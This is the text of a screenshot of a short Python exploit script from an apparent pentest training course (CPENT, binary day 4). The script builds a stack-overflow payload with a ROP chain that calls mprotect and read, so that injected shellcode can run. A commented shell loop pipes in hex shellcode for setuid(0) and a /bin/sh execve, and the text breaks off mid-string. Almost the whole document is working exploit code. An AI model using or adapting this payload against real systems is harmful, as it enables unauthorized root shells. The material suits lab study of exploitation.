 D: > CPENT > DAY4_Binary > exp_challenge-one.py > ...
1 #! /usr/bin/python
2 import sys
3 import struct
4
5 def p(v):
6 return struct.pack('I', v)
7
8 payload = b"A" * 44
9 payload += p(0x80523e0) # mprotect
10 payload += p(0x8048882) # pop3ret
11 payload += p(0xbffdf000) # arg - void* addr
12 payload += p(0x100000) # arg - size_t len
13 payload += p(0x7) # arg - int prot
14 payload += p(0x80517f0) # read
15 payload += p(0xbffdf000) # return address (our shellcode)
16 payload += p(0x00) # arg - int fd
17 payload += p(0xbffdf000) # arg - void *buf
18 payload += p(200) # arg - size_t count
19
20 print(payload)
21 # while true; do (python exp_challenge-one.py; python -c 'import sys;sys.stdout.write("\x31\xdb\x6a\x17\x58\xcd\x80\xf7\xe3\xb0\x0b\x31\xc9\x51\x68\x2f\x2f\x73\x68\x68\x2
22